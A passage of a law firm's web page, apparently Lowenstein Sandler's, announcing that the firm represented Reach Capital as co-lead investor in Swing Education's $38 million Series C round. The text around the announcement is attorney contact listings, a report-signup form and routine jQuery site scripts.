                                            <li><a href="/practices-sectors/transactions-advisory-group/private-equity" class="item-related-area" aria-label="Private Equity">Private Equity</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/startup-emerging-growth-companies" class="item-related-area" aria-label="Startup, Emerging &amp; Growth Companies">Startup, Emerging &amp; Growth Companies</a></li>
                                            <li><a href="/practices-sectors/tax" class="item-related-area" aria-label="Tax">Tax</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/venture-ma" class="item-related-area" aria-label="Venture M&amp;A">Venture M&amp;A</a></li>
                                            <li><a href="/practices-sectors/executive-compensation-employment-benefits/employment" class="item-related-area" aria-label="Employment">Employment</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I screen-reader-text">Section Title</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="email press inquiries to" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                                <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/anthony-raymundo" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/pzwfi4gk/headshot_website_raymundo-anthony.jpg?rmode=crop&width=95&height=115" alt="Anthony" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/anthony-raymundo" class="font-size-xl contact-name">Anthony W. Raymundo </a>
															    <p>+1 650.433.5572</p>
                                                                <a href="mailto:araymundo@lowenstein.com" target="_top">araymundo@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/chad-weeks" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/5205/headshot_website_weeks-chad.jpg?rmode=crop&width=95&height=115" alt="Chad" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/chad-weeks" class="font-size-xl contact-name">Chad M.P. Weeks </a>
															    <p>+1 650.433.5742</p>
                                                                <a href="mailto:cweeks@lowenstein.com" target="_top">cweeks@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/benjamin-kimes" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/mvkdkyla/headshot_website_kimes-ben.jpg?rmode=crop&width=95&height=115" alt="Benjamin" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/benjamin-kimes" class="font-size-xl contact-name">Benjamin A. Kimes </a>
															    <p>+1 650.433.5724</p>
                                                                <a href="mailto:bkimes@lowenstein.com" target="_top">bkimes@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/julie-werner" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/3ijfhart/headshot_website_werner-julie.jpg?rmode=crop&width=95&height=115" alt="Julie" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/julie-werner" class="font-size-xl contact-name">Julie Levinson Werner </a>
															    <p>+1 212.419.5864</p>
                                                                <a href="mailto:jwerner@lowenstein.com" target="_top">jwerner@lowenstein.com</a>
                                                    </div>
                                                </li>
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/attorneys/brian-silikovitz" aria-label="contact-image">
													    <figure>
                                                                    <img class="" src="/media/4448/headshot_webphoto_silikovitz-brian.jpg?rmode=crop&width=95&height=115" alt="Brian" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/brian-silikovitz" class="font-size-xl contact-name">Brian A. Silikovitz </a>
                                                                <a href="mailto:Direct inquiries to kcolan@lowenstein.com" target="_top">Direct inquiries to kcolan@lowenstein.com</a>
                                                    </div>
                                                </li>
                                    </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden visible-xs visible-sm details-left press-contact">
                    <div class="page-left pl-0 w-300">

                        <!--Contacts-->
                            <div class="box contacts-press">
                                <section>

                                        <ul class="list-nav list-nav-xs" role="list">
                                                <li class="contact-press-release">
                                                    <a class="contact-image" href="/people/management-team/press-inquiries" aria-label="contact-image">
                                                        <figure>
                                                                    <img class="" src="/media/3944/email-icon.jpg?rmode=crop&width=95&height=115" alt="Image of email press inquiries to" />
                                                        </figure>
                                                    </a>
                                                    <div class="contact-client-alert">
                                                                <a href="/people/management-team/press-inquiries" class="font-size-xl contact-name">email press inquiries to   </a>
                                                            <a href="mailto:mediainquiries@lowenstein.com" target="_top">mediainquiries@lowenstein.com</a>

                                                    </div>
                                                </li>
                                    </ul>
                                </section>
                            </div>
                        <!--EndContacts-->
                    </div>
                </div>
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
				              <div class="title title-lg bib-title-N-I title-div">Firm News</div>
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <figure class="pressHeadImage">
                                        <img src="/media/gw0nusyg/online-education.png" alt="Press release Image" />
                                    </figure>
                                    <div class="date sub-title-news-Ins">June 2, 2023</div>
                                    <h1 class="news-title-text"><strong>Lowenstein Represents Reach Capital in Series C Investment of Online Education Marketplace Swing Education</strong></h1>



                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p>Lowenstein Sandler represented <a rel="noopener" href="https://www.reachcapital.com/" target="_blank"><strong>Reach Capital</strong></a>, a thesis-driven, sector-focused, early-stage edtech investment firm, as co-lead investor in the $38 million Series C investment of <a rel="noopener" href="https://swingeducation.com/?utm_source=series-c&amp;utm_medium=pr&amp;utm_campaign=both-inbound-pr" target="_blank" data-anchor="?utm_source=series-c&amp;utm_medium=pr&amp;utm_campaign=both-inbound-pr">Swing Education</a>, an online marketplace that connects schools and substitute teachers. The funding round was also led by Apax Partners LLP (Apax), a leading global private equity advisory firm.</p>
<p>Swing Education intends to use the funds to invest in its growth and better address the nationwide substitute teacher shortage.<br /><br />The Lowenstein deal team included <a href="https://www.lowenstein.com/people/attorneys/anthony-raymundo">Anthony W. Raymundo</a>, <a href="https://www.lowenstein.com/people/attorneys/chad-weeks">Chad M.P. Weeks</a>, <a href="https://www.lowenstein.com/people/attorneys/spencer-kau">Spencer Kau</a>, <a href="https://www.lowenstein.com/people/attorneys/benjamin-kimes">Benjamin Kimes</a>, <a href="https://www.lowenstein.com/people/attorneys/julie-werner">Julie Levinson Werner</a>, and <a href="https://www.lowenstein.com/people/attorneys/brian-silikovitz">Brian A. Silikovitz</a>.</p>
<p><strong>About Lowenstein Sandler LLP</strong><br /><a href="https://www.lowenstein.com/about-us">Lowenstein Sandler LLP</a> is a national law firm with over 350 lawyers based in New York, Palo Alto, New Jersey, Utah, and Washington, D.C. The firm represents leaders in virtually every sector of the global economy, with particular emphasis on investment funds, life sciences, and technology. Recognized for its entrepreneurial spirit and high standard of client service, the firm is committed to the interests of its clients, colleagues, and communities.</p>
                        </div>
                    </div>
                        <a href="/news-insights/firm-news" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8OixSj1yre1Hl2chyR8AtVpdka9ZXz9fBdUyoTDQWrAfTOizvYhuUPX505YEgOcJqWuwTsmPUAz7zUlnPBTZURQrqkM58Fq6-ScwFcFDHcl_CnyYuWMAW9zG4tTo3_RC2TfhqDHKGOO70km3XEnOUXI" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '22461'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
